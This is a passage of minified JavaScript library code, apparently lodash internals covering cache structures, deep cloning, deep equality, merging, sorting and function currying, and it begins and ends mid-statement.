ti,si={},ai=dr(Xn),ri=dr(Kn),oi=dr(Zn),li=dr(ei),ci=dr(ti),di=xt?xt.prototype:i,ui=di?di.valueOf:i,pi=di?di.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof vi)return e;if(dt.call(e,"__wrapped__"))return ur(e)}return new vi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Pt)return Pt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function mi(){}function vi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function yi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new wi;++t<n;)this.add(e[t])}function _i(e){var t=this.__data__=new bi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&vo(e),s=!n&&!i&&yo(e),a=!n&&!i&&!s&&qo(e),r=n||i||s||a,o=r?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!dt.call(e,c)||r&&("length"==c||s&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ba(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[ys(0,t-1)]:i}function Ci(e,t){return or(na(e),Ri(t,0,e.length))}function xi(e){return or(na(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var s=e[t];dt.call(e,t)&&fo(s,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ui(e,function(e,s,a){t(i,e,n(e),a)}),i}function Ii(e,t){return e&&ia(t,sl(t),e)}function Li(e,t,n){"__proto__"==t&&Rn?Rn(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Pi(e,t){for(var n=-1,s=t.length,a=Qe(s),r=null==e;++n<s;)a[n]=r?i:Zo(e,t[n]);return a}function Ri(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,s,a,r){var o,l=t&d,c=t&u,f=t&p;if(n&&(o=a?n(e,s,a,r):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&dt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return na(e,o)}else{var m=za(e),v=m==W||m==G;if(yo(e))return Qs(e,l);if(m==X||m==U||v&&!a){if(o=c||v?{}:Ha(e),!l)return c?function(e,t){return ia(e,Ma(e),t)}(e,function(e,t){return e&&ia(t,al(t),e)}(o,e)):function(e,t){return ia(e,Ua(e),t)}(e,Ii(o,e))}else{if(!Ct[m])return a?e:{};o=function(e,t,n){var i,s,a,r=e.constructor;switch(t){case re:return Xs(e);case F:case H:return new r(+e);case oe:return function(e,t){var n=t?Xs(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case de:case ue:case pe:case fe:case he:case me:case ve:return Ks(e,n);case Y:return new r;case J:case te:return new r(e);case Z:return(a=new(s=e).constructor(s.source,ze.exec(s))).lastIndex=s.lastIndex,a;case ee:return new r;case ne:return i=e,ui?tt(ui.call(i)):{}}}(e,m,l)}}r||(r=new _i);var g=r.get(e);if(g)return g;r.set(e,o),Po(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,r))}):Eo(e)&&e.forEach(function(i,s){o.set(s,Oi(i,t,n,s,e,r))});var $=h?i:(f?c?Ia:Aa:c?al:sl)(e);return Bt($||e,function(i,s){$&&(i=e[s=i]),Ti(o,s,Oi(i,t,n,s,e,r))}),o}function qi(e,t,n){var s=n.length;if(null==e)return!s;for(e=tt(e);s--;){var a=n[s],r=t[a],o=e[a];if(o===i&&!(a in e)||!r(o))return!1}return!0}function Di(e,t,n){if("function"!=typeof e)throw new st(r);return ir(function(){e.apply(i,n)},t)}function Ni(e,t,n,i){var a=-1,r=Jt,o=!0,l=e.length,c=[],d=t.length;if(!l)return c;n&&(t=Xt(t,mn(n))),i?(r=Qt,o=!1):t.length>=s&&(r=gn,o=!1,t=new yi(t));e:for(;++a<l;){var u=e[a],p=null==n?u:n(u);if(u=i||0!==u?u:0,o&&p==p){for(var f=d;f--;)if(t[f]===p)continue e;c.push(u)}else r(t,p,i)||c.push(u)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=mi.prototype,fi.prototype.constructor=fi,vi.prototype=hi(mi.prototype),vi.prototype.constructor=vi,gi.prototype=hi(mi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return dt.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:dt.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},bi.prototype.clear=function(){this.__data__=[],this.size=0},bi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():qt.call(t,n,1),--this.size,0))},bi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},bi.prototype.has=function(e){return Ei(this.__data__,e)>-1},bi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},wi.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Kn||bi),string:new $i}},wi.prototype.delete=function(e){var t=qa(this,e).delete(e);return this.size-=t?1:0,t},wi.prototype.get=function(e){return qa(this,e).get(e)},wi.prototype.has=function(e){return qa(this,e).has(e)},wi.prototype.set=function(e,t){var n=qa(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},yi.prototype.add=yi.prototype.push=function(e){return this.__data__.set(e,o),this},yi.prototype.has=function(e){return this.__data__.has(e)},_i.prototype.clear=function(){this.__data__=new bi,this.size=0},_i.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},_i.prototype.get=function(e){return this.__data__.get(e)},_i.prototype.has=function(e){return this.__data__.has(e)},_i.prototype.set=function(e,t){var n=this.__data__;if(n instanceof bi){var i=n.__data__;if(!Kn||i.length<s-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new wi(i)}return n.set(e,t),this.size=n.size,this};var Ui=ra(Gi),Mi=ra(Yi,!0);function zi(e,t){var n=!0;return Ui(e,function(e,i,s){return n=!!t(e,i,s)}),n}function Fi(e,t,n){for(var s=-1,a=e.length;++s<a;){var r=e[s],o=t(r);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=r}return c}function Hi(e,t){var n=[];return Ui(e,function(e,i,s){t(e,i,s)&&n.push(e)}),n}function Vi(e,t,n,i,s){var a=-1,r=e.length;for(n||(n=Va),s||(s=[]);++a<r;){var o=e[a];t>0&&n(o)?t>1?Vi(o,t-1,n,i,s):Kt(s,o):i||(s[s.length]=o)}return s}var Bi=oa(),Wi=oa(!0);function Gi(e,t){return e&&Bi(e,t,sl)}function Yi(e,t){return e&&Wi(e,t,sl)}function Ji(e,t){return Yt(t,function(t){return ko(e[t])})}function Qi(e,t){for(var n=0,s=(t=Ws(t,e)).length;null!=e&&n<s;)e=e[cr(t[n++])];return n&&n==s?e:i}function Xi(e,t,n){var i=t(e);return go(e)?i:Kt(i,n(e))}function Ki(e){return null==e?e===i?ie:Q:Pn&&Pn in tt(e)?function(e){var t=dt.call(e,Pn),n=e[Pn];try{e[Pn]=i;var s=!0}catch(e){}var a=ft.call(e);return s&&(t?e[Pn]=n:delete e[Pn]),a}(e):function(e){return ft.call(e)}(e)}function Zi(e,t){return e>t}function es(e,t){return null!=e&&dt.call(e,t)}function ts(e,t){return null!=e&&t in tt(e)}function ns(e,t,n){for(var s=n?Qt:Jt,a=e[0].length,r=e.length,o=r,l=Qe(r),c=1/0,d=[];o--;){var u=e[o];o&&t&&(u=Xt(u,mn(t))),c=Wn(u.length,c),l[o]=!n&&(t||a>=120&&u.length>=120)?new yi(o&&u):i}u=e[0];var p=-1,f=l[0];e:for(;++p<a&&d.length<c;){var h=u[p],m=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,m):s(d,m,n))){for(o=r;--o;){var v=l[o];if(!(v?gn(v,m):s(e[o],m,n)))continue e}f&&f.push(m),d.push(h)}}return d}function is(e,t,n){var s=null==(e=er(e,t=Ws(t,e)))?e:e[cr(_r(t))];return null==s?i:Ht(s,e,n)}function ss(e){return To(e)&&Ki(e)==U}function as(e,t,n,s,a){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,s,a,r){var o=go(e),l=go(t),c=o?M:za(e),d=l?M:za(t),u=(c=c==U?X:c)==X,p=(d=d==U?X:d)==X,m=c==d;if(m&&yo(e)){if(!yo(t))return!1;o=!0,u=!1}if(m&&!u)return r||(r=new _i),o||qo(e)?Ta(e,t,n,s,a,r):function(e,t,n,i,s,a,r){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case re:return!(e.byteLength!=t.byteLength||!a(new Et(e),new Et(t)));case F:case H:case J:return fo(+e,+t);case B:return e.name==t.name&&e.message==t.message;case Z:case te:return e==t+"";case Y:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=r.get(e);if(c)return c==t;i|=h,r.set(e,t);var d=Ta(o(e),o(t),i,s,a,r);return r.delete(e),d;case ne:if(ui)return ui.call(e)==ui.call(t)}return!1}(e,t,c,n,s,a,r);if(!(n&f)){var v=u&&dt.call(e,"__wrapped__"),g=p&&dt.call(t,"__wrapped__");if(v||g){var $=v?e.value():e,b=g?t.value():t;return r||(r=new _i),a($,b,n,s,r)}}return!!m&&(r||(r=new _i),function(e,t,n,s,a,r){var o=n&f,l=Aa(e),c=l.length,d=Aa(t).length;if(c!=d&&!o)return!1;for(var u=c;u--;){var p=l[u];if(!(o?p in t:dt.call(t,p)))return!1}var h=r.get(e);if(h&&r.get(t))return h==t;var m=!0;r.set(e,t),r.set(t,e);for(var v=o;++u<c;){p=l[u];var g=e[p],$=t[p];if(s)var b=o?s($,g,p,t,e,r):s(g,$,p,e,t,r);if(!(b===i?g===$||a(g,$,n,s,r):b)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var w=e.constructor,y=t.constructor;w!=y&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y)&&(m=!1)}return r.delete(e),r.delete(t),m}(e,t,n,s,a,r))}(e,t,n,s,as,a))}function rs(e,t,n,s){var a=n.length,r=a,o=!s;if(null==e)return!r;for(e=tt(e);a--;){var l=n[a];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<r;){var c=(l=n[a])[0],d=e[c],u=l[1];if(o&&l[2]){if(d===i&&!(c in e))return!1}else{var p=new _i;if(s)var m=s(d,u,c,e,t,p);if(!(m===i?as(u,d,f|h,s,p):m))return!1}}return!0}function os(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Ve).test(dr(e))}function ls(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hs(e[0],e[1]):fs(e):Ul(e)}function cs(e){if(!Qa(e))return Vn(e);var t=[];for(var n in tt(e))dt.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ds(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Qa(e),n=[];for(var i in e)("constructor"!=i||!t&&dt.call(e,i))&&n.push(i);return n}function us(e,t){return e<t}function ps(e,t){var n=-1,i=bo(e)?Qe(e.length):[];return Ui(e,function(e,s,a){i[++n]=t(e,s,a)}),i}function fs(e){var t=Da(e);return 1==t.length&&t[0][2]?Ka(t[0][0],t[0][1]):function(n){return n===e||rs(n,e,t)}}function hs(e,t){return Ga(e)&&Xa(t)?Ka(cr(e),t):function(n){var s=Zo(n,e);return s===i&&s===t?el(n,e):as(t,s,f|h)}}function ms(e,t,n,s,a){e!==t&&Bi(t,function(r,o){if(a||(a=new _i),So(r))!function(e,t,n,s,a,r,o){var l=tr(e,n),c=tr(t,n),d=o.get(c);if(d)Si(e,n,d);else{var u=r?r(l,c,n+"",e,t,o):i,p=u===i;if(p){var f=go(c),h=!f&&yo(c),m=!f&&!h&&qo(c);u=c,f||h||m?go(l)?u=l:wo(l)?u=na(l):h?(p=!1,u=Qs(c,!0)):m?(p=!1,u=Ks(c,!0)):u=[]:Io(c)||vo(c)?(u=l,vo(l)?u=Vo(l):So(l)&&!ko(l)||(u=Ha(c))):p=!1}p&&(o.set(c,u),a(u,c,s,r,o),o.delete(c)),Si(e,n,u)}}(e,t,o,n,ms,s,a);else{var l=s?s(tr(e,o),r,o+"",e,t,a):i;l===i&&(l=r),Si(e,o,l)}},al)}function vs(e,t){var n=e.length;if(n)return Ba(t+=t<0?n:0,n)?e[t]:i}function gs(e,t,n){var i=-1;return t=Xt(t.length?t:[Al],mn(Oa())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(ps(e,function(e,n,s){return{criteria:Xt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,s=e.criteria,a=t.criteria,r=s.length,o=n.length;++i<r;){var l=Zs(s[i],a[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $s(e,t,n){for(var i=-1,s=t.length,a={};++i<s;){var r=t[i],o=Qi(e,r);n(o,r)&&xs(a,Ws(r,e),o)}return a}function bs(e,t,n,i){var s=i?on:rn,a=-1,r=t.length,o=e;for(e===t&&(t=na(t)),n&&(o=Xt(e,mn(n)));++a<r;)for(var l=0,c=t[a],d=n?n(c):c;(l=s(o,d,l,i))>-1;)o!==e&&qt.call(o,l,1),qt.call(e,l,1);return e}function ws(e,t){for(var n=e?t.length:0,i=n-1;n--;){var s=t[n];if(n==i||s!==a){var a=s;Ba(s)?qt.call(e,s,1):Ns(e,s)}}return e}function ys(e,t){return e+Un(Jn()*(t-e+1))}function _s(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Un(t/2))&&(e+=e)}while(t);return n}function js(e,t){return sr(Za(e,t,Al),e+"")}function ks(e){return ki(fl(e))}function Cs(e,t){var n=fl(e);return or(n,Ri(t,0,n.length))}function xs(e,t,n,s){if(!So(e))return e;for(var a=-1,r=(t=Ws(t,e)).length,o=r-1,l=e;null!=l&&++a<r;){var c=cr(t[a]),d=n;if(a!=o){var u=l[c];(d=s?s(u,c,l):i)===i&&(d=So(u)?u:Ba(t[a+1])?[]:{})}Ti(l,c,d),l=l[c]}return e}var Ss=ii?function(e,t){return ii.set(e,t),e}:Al,Ts=Rn?function(e,t){return Rn(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Es(e){return or(fl(e))}function As(e,t,n){var i=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(var a=Qe(s);++i<s;)a[i]=e[i+t];return a}function Is(e,t){var n;return Ui(e,function(e,i,s){return!(n=t(e,i,s))}),!!n}function Ls(e,t,n){var i=0,s=null==e?i:e.length;if("number"==typeof t&&t==t&&s<=D){for(;i<s;){var a=i+s>>>1,r=e[a];null!==r&&!Oo(r)&&(n?r<=t:r<t)?i=a+1:s=a}return s}return Ps(e,t,Al,n)}function Ps(e,t,n,s){t=n(t);for(var a=0,r=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),d=t===i;a<r;){var u=Un((a+r)/2),p=n(e[u]),f=p!==i,h=null===p,m=p==p,v=Oo(p);if(o)var g=s||m;else g=d?m&&(s||f):l?m&&f&&(s||!h):c?m&&f&&!h&&(s||!v):!h&&!v&&(s?p<=t:p<t);g?a=u+1:r=u}return Wn(r,q)}function Rs(e,t){for(var n=-1,i=e.length,s=0,a=[];++n<i;){var r=e[n],o=t?t(r):r;if(!n||!fo(o,l)){var l=o;a[s++]=0===r?0:r}}return a}function Os(e){return"number"==typeof e?e:Oo(e)?R:+e}function qs(e){if("string"==typeof e)return e;if(go(e))return Xt(e,qs)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-I?"-0":t}function Ds(e,t,n){var i=-1,a=Jt,r=e.length,o=!0,l=[],c=l;if(n)o=!1,a=Qt;else if(r>=s){var d=t?null:_a(e);if(d)return Sn(d);o=!1,a=gn,c=new yi}else c=t?[]:l;e:for(;++i<r;){var u=e[i],p=t?t(u):u;if(u=n||0!==u?u:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(u)}else a(c,p,n)||(c!==l&&c.push(p),l.push(u))}return l}function Ns(e,t){return null==(e=er(e,t=Ws(t,e)))||delete e[cr(_r(t))]}function Us(e,t,n,i){return xs(e,t,n(Qi(e,t)),i)}function Ms(e,t,n,i){for(var s=e.length,a=i?s:-1;(i?a--:++a<s)&&t(e[a],a,e););return n?As(e,i?0:a,i?a+1:s):As(e,i?a+1:0,i?s:a)}function zs(e,t){var n=e;return n instanceof gi&&(n=n.value()),Zt(t,function(e,t){return t.func.apply(t.thisArg,Kt([e],t.args))},n)}function Fs(e,t,n){var i=e.length;if(i<2)return i?Ds(e[0]):[];for(var s=-1,a=Qe(i);++s<i;)for(var r=e[s],o=-1;++o<i;)o!=s&&(a[s]=Ni(a[s]||r,e[o],t,n));return Ds(Vi(a,1),t,n)}function Hs(e,t,n){for(var s=-1,a=e.length,r=t.length,o={};++s<a;){var l=s<r?t[s]:i;n(o,e[s],l)}return o}function Vs(e){return wo(e)?e:[]}function Bs(e){return"function"==typeof e?e:Al}function Ws(e,t){return go(e)?e:Ga(e,t)?[e]:lr(Bo(e))}var Gs=js;function Ys(e,t,n){var s=e.length;return n=n===i?s:n,!t&&n>=s?e:As(e,t,n)}var Js=On||function(e){return It.clearTimeout(e)};function Qs(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Xs(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Ks(e,t){var n=t?Xs(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Zs(e,t){if(e!==t){var n=e!==i,s=null===e,a=e==e,r=Oo(e),o=t!==i,l=null===t,c=t==t,d=Oo(t);if(!l&&!d&&!r&&e>t||r&&o&&c&&!l&&!d||s&&o&&c||!n&&c||!a)return 1;if(!s&&!r&&!d&&e<t||d&&n&&a&&!s&&!r||l&&n&&a||!o&&a||!c)return-1}return 0}function ea(e,t,n,i){for(var s=-1,a=e.length,r=n.length,o=-1,l=t.length,c=Bn(a-r,0),d=Qe(l+c),u=!i;++o<l;)d[o]=t[o];for(;++s<r;)(u||s<a)&&(d[n[s]]=e[s]);for(;c--;)d[o++]=e[s++];return d}function ta(e,t,n,i){for(var s=-1,a=e.length,r=-1,o=n.length,l=-1,c=t.length,d=Bn(a-o,0),u=Qe(d+c),p=!i;++s<d;)u[s]=e[s];for(var f=s;++l<c;)u[f+l]=t[l];for(;++r<o;)(p||s<a)&&(u[f+n[r]]=e[s++]);return u}function na(e,t){var n=-1,i=e.length;for(t||(t=Qe(i));++n<i;)t[n]=e[n];return t}function ia(e,t,n,s){var a=!n;n||(n={});for(var r=-1,o=t.length;++r<o;){var l=t[r],c=s?s(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),a?Li(n,l,c):Ti(n,l,c)}return n}function sa(e,t){return function(n,i){var s=go(n)?Vt:Ai,a=t?t():{};return s(n,e,Oa(i,2),a)}}function aa(e){return js(function(t,n){var s=-1,a=n.length,r=a>1?n[a-1]:i,o=a>2?n[2]:i;for(r=e.length>3&&"function"==typeof r?(a--,r):i,o&&Wa(n[0],n[1],o)&&(r=a<3?i:r,a=1),t=tt(t);++s<a;){var l=n[s];l&&e(t,l,s,r)}return t})}function ra(e,t){return function(n,i){if(null==n)return n;if(!bo(n))return e(n,i);for(var s=n.length,a=t?s:-1,r=tt(n);(t?a--:++a<s)&&!1!==i(r[a],a,r););return n}}function oa(e){return function(t,n,i){for(var s=-1,a=tt(t),r=i(t),o=r.length;o--;){var l=r[e?o:++s];if(!1===n(a[l],l,a))break}return t}}function la(e){return function(t){var n=jn(t=Bo(t))?An(t):i,s=n?n[0]:t.charAt(0),a=n?Ys(n,1).join(""):t.slice(1);return s[e]()+a}}function ca(e){return function(t){return Zt(kl(vl(t).replace(vt,"")),e,"")}}function da(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ua(e){return function(t,n,s){var a=tt(t);if(!bo(t)){var r=Oa(n,3);t=sl(t),n=function(e){return r(a[e],e,a)}}var o=e(t,n,s);return o>-1?a[r?t[o]:o]:i}}function pa(e){return Ea(function(t){var n=t.length,s=n,a=vi.prototype.thru;for(e&&t.reverse();s--;){var o=t[s];if("function"!=typeof o)throw new st(r);if(a&&!l&&"wrapper"==Pa(o))var l=new vi([],!0)}for(s=l?s:n;++s<n;){var c=Pa(o=t[s]),d="wrapper"==c?La(o):i;l=d&&Ya(d[0])&&d[1]==(_|$|w|j)&&!d[4].length&&1==d[9]?l[Pa(d[0])].apply(l,d[3]):1==o.length&&Ya(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var s=0,a=n?t[s].apply(this,e):i;++s<n;)a=t[s].call(this,a);return a}})}function fa(e,t,n,s,a,r,o,l,c,d){var u=t&_,p=t&m,f=t&v,h=t&($|b),g=t&k,w=f?i:da(e);return function m(){for(var v=arguments.length,$=Qe(v),b=v;b--;)$[b]=arguments[b];if(h)var y=Ra(m),_=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,y);if(s&&($=ea($,s,a,h)),r&&($=ta($,r,o,h)),v-=_,h&&v<d){var j=xn($,y);return wa(e,t,fa,m.placeholder,n,$,j,l,c,d-v)}var k=p?n:this,C=f?k[e]:e;return v=$.length,l?$=function(e,t){for(var n=e.length,s=Wn(t.length,n),a=na(e);s--;){var r=t[s];e[s]=Ba(r,n)?a[r]:i}return e}($,l):g&&v>1&&$.reverse(),u&&c<v&&($.length=c),this&&this!==It&&this instanceof m&&(C=w||da(C)),C.apply(k,$)}}function ha(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,s,a){t(i,n(e),s,a)}),i}(n,e,t(i),{})}}function ma(e,t){return function(n,s){var a;if(n===i&&s===i)return t;if(n!==i&&(a=n),s!==i){if(a===i)return s;"string"==typeof n||"string"==typeof s?(n=qs(n),s=qs(s)):(n=Os(n),s=Os(s)),a=e(n,s)}return a}}function va(e){return Ea(function(t){return t=Xt(t,mn(Oa())),js(function(n){var i=this;return e(t,function(e){return Ht(e,i,n)})})})}function ga(e,t){var n=(t=t===i?" ":qs(t)).length;if(n<2)return n?_s(t,e):t;var s=_s(t,Nn(e/En(t)));return jn(t)?Ys(An(s),0,e).join(""):s.slice(0,e)}function $a(e){return function(t,n,s){return s&&"number"!=typeof s&&Wa(t,n,s)&&(n=s=i),t=Mo(t),n===i?(n=t,t=0):n=Mo(n),function(e,t,n,i){for(var s=-1,a=Bn(Nn((t-e)/(n||1)),0),r=Qe(a);a--;)r[i?a:++s]=e,e+=n;return r}(t,n,s=s===i?t<n?1:-1:Mo(s),e)}}function ba(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Ho(t),n=Ho(n)),e(t,n)}}function wa(e,t,n,s,a,r,o,l,c,d){var u=t&$;t|=u?w:y,(t&=~(u?y:w))&g||(t&=~(m|v));var p=[e,t,a,u?r:i,u?o:i,u?i:r,u?i:o,l,c,d],f=n.apply(i,p);return Ya(e)&&nr(f,p),f.placeholder=s,ar(f,e,t)}function ya(e){var t=et[e];return function(e,n){if(e=Ho(e),(n=null==n?0:Wn(zo(n),292))&&Fn(e)){var i=(Bo(e)+"e").split("e");return+((i=(Bo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var _a=ei&&1/Sn(new ei([,-0]))[1]==I?function(e){return new ei(e)}:Ol;function ja(e){return function(t){var n=za(t);return n==Y?kn(t):n==ee?Tn(t):function(e,t){return Xt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ka(e,t,n,s,a,o,l,d){var u=t&v;if(!u&&"function"!=typeof e)throw new st(r);var p=s?s.length:0;if(p||(t&=~(w|y),s=a=i),l=l===i?l:Bn(zo(l),0),d=d===i?d:zo(d),p-=a?a.length:0,t&y){var f=s,h=a;s=a=i}var k=u?i:La(e),C=[e,t,n,s,a,f,h,o,l,d];if(k&&function(e,t){var n=e[1],i=t[1],s=n|i,a=s<(m|v|_),r=i==_&&n==$||i==_&&n==j&&e[7].length<=t[8]||i==(_|j)&&t[7].length<=t[8]&&n==$;if(!a&&!r)return e;i&m&&(e[2]=t[2],s|=n&m?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?ea(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ta(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&_&&(e[8]=null==e[8]?t[8]:Wn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=s}(C,k),e=C[0],t=C[1],n=C[2],s=C[3],a=C[4],!(d=C[9]=C[9]===i?u?0:e.length:Bn(C[9]-p,0))&&t&($|b)&&(t&=~($|b)),t&&t!=m)x=t==$||t==b?function(e,t,n){var s=da(e);return function a(){for(var r=arguments.length,o=Qe(r),l=r,c=Ra(a);l--;)o[l]=arguments[l];var d=r<3&&o[0]!==c&&o[r-1]!==c?[]:xn(o,c);return(r-=d.length)<n?wa(e,t,fa,a.placeholder,i,o,d,i,i,n-r):Ht(this&&this!==It&&this instanceof a?s:e,this,o)}}(e,t,d):t!=w&&t!=(m|w)||a.length?fa.apply(i,C):function(e,t,n,i){var s=t&m,a=da(e);return function t(){for(var r=-1,o=arguments.length,l=-1,c=i.length,d=Qe(c+o),u=this&&this!==It&&this instanceof t?a:e;++l<c;)d[l]=i[l];for(;o--;)d[l++]=arguments[++r];return Ht(u,s?n:this,d)}}(e,t,n,s);else var x=function(e,t,n){var i=t&m,s=da(e);return function t(){return(this&&this!==It&&this instanceof t?s:e).apply(i?n:this,arguments)}}(e,t,n);return ar((k?Ss:nr)(x,C),e,t)}function Ca(e,t,n,s){return e===i||fo(e,ot[n])&&!dt.call(s,n)?t:e}function xa(e,t,n,s,a,r){return So(e)&&So(t)&&(r.set(t,e),ms(e,t,i,xa,r),r.delete(t)),e}function Sa(e){return Io(e)?i:e}function Ta(e,t,n,s,a,r){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var d=r.get(e);if(d&&r.get(t))return d==t;var u=-1,p=!0,m=n&h?new yi:i;for(r.set(e,t),r.set(t,e);++u<l;){var v=e[u],g=t[u];if(s)var $=o?s(g,v,u,t,e,r):s(v,g,u,e,t,r);if($!==i){if($)continue;p=!1;break}if(m){if(!tn(t,function(e,t){if(!gn(m,t)&&(v===e||a(v,e,n,s,r)))return m.push(t)})){p=!1;break}}else if(v!==g&&!a(v,g,n,s,r)){p=!1;break}}return r.delete(e),r.delete(t),p}function Ea(e){return sr(Za(e,i,gr),e+"")}function Aa(e){return Xi(e,sl,Ua)}function Ia(e){return Xi(e,al,Ma)}var La=ii?function(e){return ii.get(e)}:Ol;function Pa(e){for(var t=e.name+"",n=si[t],i=dt.call(si,t)?n.length:0;i--;){var s=n[i],a=s.func;if(null==a||a==e)return s.name}return t}function Ra(e){return(dt.call(fi,"placeholder")?fi:e).placeholder}function Oa(){var e=fi.iteratee||Il;return e=e===Il?ls:e,arguments.length?e(arguments[0],arguments[1]):e}function qa(e,t){var n,i,s=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?s["string"==typeof t?"string":"hash"]:s.map}function Da(e){for(var t=sl(e),n=t.length;n--;){var i=t[n],s=e[i];t[n]=[i,s,Xa(s)]}return t}function Na(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return os(n)?n:i}var Ua=Mn?function(e){return null==e?[]:(e=tt(e),Yt(Mn(e),function(t){return Ot.call(e,t)}))}:Fl,Ma=Mn?function(e){for(var 